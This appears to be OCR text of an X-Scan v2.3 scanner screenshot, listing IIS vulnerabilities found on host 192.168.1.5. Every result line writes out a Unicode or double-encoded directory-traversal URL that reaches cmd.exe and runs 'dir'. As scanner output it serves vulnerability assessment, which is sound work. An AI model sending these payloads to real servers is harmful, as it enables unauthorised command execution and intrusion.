 X-Scan v2.3 GUI
文件(V) 设置(W) 查看(X) 工具(Y) Language 帮助(Z)
192.168.1.5 (Windows NT
主机 时间(秒) 活动线程 当前进度
[192.168.1.5]: 发现 IIS漏洞: /scripts/check.bat/..%c1%1c..%c1%1c..%c1%1cwinnt/system32/cmd.exe?/c%20dir%20C:\
[192.168.1.5]: 发现 IIS漏洞: /scripts/..%%35%63../..%%35%63../..%%35%63../winnt/system32/cmd.exe?/c+dir
[192.168.1.5]: 发现 IIS漏洞: /scripts/..%%35%63../..%%35%63../..%%35%63winnt/system32/cmd.exe?/c+dir
[192.168.1.5]: 发现 IIS漏洞: /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir
[192.168.1.5]: 发现 IIS漏洞: /scripts/..%%35c../..%%35c../..%%35c../winnt/system32/cmd.exe?/c+dir
[192.168.1.5]: 发现 IIS漏洞: /scripts/..%%35c../..%%35c../..%%35cwinnt/system32/cmd.exe?/c+dir
[192.168.1.5]: 发现 IIS漏洞: /scripts/..%%35c../winnt/system32/cmd.exe?/c+dir
[192.168.1.5]: 发现 IIS漏洞: /scripts/..%25%35%63../..%25%35%63../..%25%35%63../winnt/system32/cmd.exe?/c+dir
[192.168.1.5]: 发现 IIS漏洞: /scripts/..%25%35%63../..%25%35%63../..%25%35%63winnt/system32/cmd.exe?/c+dir
[192.168.1.5]: 发现 IIS漏洞: /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dir
[192.168.1.5]: 发现 IIS漏洞: /scripts/..%252f..%252f..%252f..%252fwinnt/system32/cmd.exe?/c+dir
[192.168.1.5]: 发现 IIS漏洞: /scripts/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
[192.168.1.5]: 发现 IIS漏洞: /scripts/..%255c../..%255c../..%255cwinnt/system32/cmd.exe?/c+dir
[192.168.1.5]: 发现 IIS漏洞: /scripts/..%255c../winnt/system32/cmd.exe?/c+dir
[192.168.1.5]: 发现 IIS漏洞: /scripts/check.bat/..%%35%63../..%%35%63winnt/system32/cmd.exe?/c%20dir%20C:\